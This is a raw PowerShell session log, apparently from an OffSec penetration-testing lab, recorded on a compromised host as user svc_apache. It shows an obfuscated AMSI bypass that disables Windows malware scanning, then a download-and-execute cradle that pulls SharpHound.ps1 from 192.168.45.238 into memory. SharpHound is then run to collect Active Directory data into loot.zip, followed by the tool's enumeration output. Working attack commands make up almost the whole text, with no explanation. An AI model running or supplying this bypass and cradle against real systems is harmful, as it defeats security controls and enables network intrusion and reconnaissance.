 PS C:\Users\svc_apache\Desktop> S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;
   (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'
si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+
'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+
'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),(
'u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}"
-f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
PS C:\Users\svc_apache\Desktop> IEX ((New-Object Net.Webclient).Downloadstring('http://192.168.45.238/SharpHound.ps1'))
IEX ((New-Object Net.Webclient).Downloadstring('http://192.168.45.238/SharpHound.ps1'))
PS C:\Users\svc_apache\Desktop> Invoke-Bloodhound -CollectionMethod All -ZipFileName loot.zip
Invoke-Bloodhound -CollectionMethod All -ZipFileName loot.zip
2024-07-02T04:30:36.6849762-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-07-02T04:30:36.8724771-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts
, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-07-02T04:30:36.8881020-07:00|INFORMATION|Initializing SharpHound at 4:30 AM on 7/2/2024
2024-07-02T04:30:37.0443513-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for access.offsec : SERVER.access.of
fsec
2024-07-02T04:30:37.1693535-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP,
 ObjectProps, DCOM, SPNTargets, PSRemote
2024-07-02T04:30:37.5287288-07:00|INFORMATION|Beginning LDAP search for access.offsec
2024-07-02T04:30:37.6068517-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-07-02T04:30:37.6068517-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-07-02T04:31:08.4818516-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 83 MB RAM
2024-07-02T04:31:20.5443548-07:00|INFORMATION|Consumers finished, closing output channel
2024-07-02T04:31:20.5756011-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-07-02T04:31:20.6849842-07:00|INFORMATION|Status: 92 objects finished (+92 2.139535)/s -- Using 100 MB RAM
2024-07-02T04:31:20.6849842-07:00|INFORMATION|Enumeration finished in 00:00:43.1622596
2024-07-02T04:31:20.7474791-07:00|INFORMATION|Saving cache with stats: 51 ID to type mappings.
 52 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-07-02T04:31:20.7474791-07:00|INFORMATION|SharpHound Enumeration Completed at 4:31 AM on 7/2/2024! Happy Graphing!